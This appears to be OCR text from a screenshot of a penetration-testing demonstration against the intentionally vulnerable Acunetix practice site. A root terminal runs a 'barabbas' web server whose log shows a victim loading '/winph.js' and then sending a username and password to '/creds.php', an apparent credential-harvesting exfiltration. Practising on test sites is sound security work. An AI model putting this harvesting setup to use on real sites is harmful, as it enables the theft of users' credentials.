 Applications
pictures — Mozilla Fi...
vokoscreenNG 4.5.0
Terminal - root@Arch...
20:15
tomislav
pictures
Not Secure
testphp.vulnweb.com/listproducts.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Warning: mysql_fetch_array() expects parameter 1 to be
resource, null given in /hj/var/www/listproducts.php on line 89
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable
to web attacks. It is intended to help you test Acunetix. It also helps you understand how developer
errors and bad configuration may let someone break into your website. You can use it to test other tools
and your manual hacking skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS),
and Cross-site Request Forgery (CSRF), and more.
Terminal - root@ArchBB:/home/tomislav/Desktop
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.5]
[+] Access allowed (HTTP) [192.168.5.5]
[*] 192.168.5.5 - - [26/Apr/2025 20:14:51] "GET /winph.js HTTP/1.1" 200 4453
[*] 192.168.5.5 - - [26/Apr/2025 20:15:00] "GET /creds.php?user=windowsuser&pass=windowspass HTTP/1.1" 404 -
T SECURITY
HOUSE